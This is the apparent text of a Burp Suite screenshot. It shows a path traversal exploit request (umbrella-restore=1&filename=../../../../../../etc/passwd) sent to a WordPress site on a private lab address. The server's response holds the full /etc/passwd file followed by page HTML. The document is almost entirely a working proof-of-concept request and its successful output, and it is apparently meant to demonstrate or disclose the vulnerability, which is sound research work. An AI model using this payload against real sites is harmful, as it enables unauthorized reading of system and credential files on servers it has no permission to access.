 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Autorize User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.128.129:8081
Request
Pretty Raw \n Actions
1 GET /?umbrella-restore=1&filename=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.128.129:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Dec 2024 02:55:05 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 24257
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 <!doctype html>
30 <html lang="zh-Hans" >
31 <head>
32 <meta charset="UTF-8" />
33 <meta name="viewport" content="width=device-width, initial-scale=1" />
34 <title>
测试 &#8211; 又一个WordPress站点
</title>
35 <meta name='robots' content='max-image-preview:large' />
36 <style>
img:is([sizes="auto"i],[sizes^="auto,"i]){
contain-intrinsic-size:3000px1500px
}
</style>
37 <link rel="alternate" type="application/rss+xml" title="测试 &raquo; Feed" href="http://192.168.128.
38 <link rel="alternate" type="application/rss+xml" title="测试 &raquo; 评论 Feed" href="http://192.168
39 <script>
40 window._wpemojiSettings = {
"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:
"concatemoji":"http:\/\/192.168.128.129:8081\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.
}
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (7)
Done 24,476 bytes | 29 millis